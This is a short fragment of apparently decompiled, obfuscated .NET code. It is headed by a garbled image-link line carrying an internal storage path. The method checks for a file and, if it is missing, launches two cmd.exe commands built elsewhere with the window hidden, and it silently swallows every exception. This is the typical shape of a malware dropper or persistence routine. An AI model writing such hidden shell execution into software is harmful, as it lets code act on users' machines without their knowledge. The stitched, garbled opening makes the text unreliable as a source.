 // privatescope
internal static void smethod_15()
{
    try
    {
        if (!File.Exists(Class8.string_1))
        {
            Interaction.Shell(string.Concat("cmd.exe /c ", Class5.smethod_7()), 0, false, -1);
            Thread.Sleep(500);
            Interaction.Shell(string.Concat("cmd.exe /c ", Class5.smethod_24()), 0, false, -1);
        }
    }
    catch (Exception exception)
    {
        ProjectData.SetProjectError(exception);
        ProjectData.ClearProjectError();
    }
}